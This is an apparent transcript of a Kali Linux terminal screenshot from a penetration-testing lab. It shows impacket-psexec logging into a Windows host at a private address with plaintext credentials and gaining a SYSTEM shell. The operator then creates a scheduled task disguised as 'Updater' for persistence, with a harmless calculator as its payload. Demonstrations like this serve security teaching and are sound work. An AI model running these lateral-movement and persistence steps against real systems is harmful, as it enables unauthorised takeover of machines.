 1 2 3 4 9:28
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-psexec pentest:Password123@192.168.56.102
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.56.102.....
[*] Found writable share ADMIN$
[*] Uploading file sotJpLSZ.exe
[*] Opening SVCManager on 192.168.56.102.....
[*] Creating service mchy on 192.168.56.102.....
[*] Starting service mchy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26200.8246]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32> schtasks /create /sc minute /mo 1 /tn "Updater" /tr "cmd.exe /c calc.exe" /ru SYSTEM
SUCCESS: The scheduled task "Updater" has successfully been created.
C:\Windows\System32>
KALI